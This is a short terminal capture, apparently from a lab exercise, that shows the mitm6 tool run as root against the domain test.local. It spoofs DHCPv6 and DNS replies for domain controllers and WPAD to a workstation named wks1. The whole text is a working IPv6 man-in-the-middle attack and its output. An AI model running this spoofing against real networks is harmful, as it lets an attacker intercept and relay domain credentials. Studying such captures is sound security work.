 ┌─[✗]─[root@vvbox]─[~/mitm6/mitm6]
└──╼ #python3 mitm6.py -hw wks1 -d test.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:77:02:3b]
IPv4 address: 192.168.1.32
IPv6 address: fe80::c41c:ce01:ce7e:fe84
DNS local search domain: test.local
DNS allowlist: test.local
Hostname allowlist: wks1
Renew reply sent to fe80::1320:5
Sent spoofed reply for dc2.test.local. to fe80::8001:65b9:946a:7c46
Sent spoofed reply for wpad.test.local. to fe80::8001:65b9:946a:7c46
Sent spoofed reply for wpad.test.local. to fe80::8001:65b9:946a:7c46
Sent spoofed reply for DC1.test.local. to fe80::8001:65b9:946a:7c46
Sent spoofed reply for xqpsnrnllfq.test.local. to fe80::8001:65b9:946a:7c46
Sent spoofed reply for tnzccdsjpsil.test.local. to fe80::8001:65b9:946a:7c46
IPv6 address fe80::5893:1 is now assigned to mac=08:00:27:c7:ff:4d host=wks1.test.local. ipv4=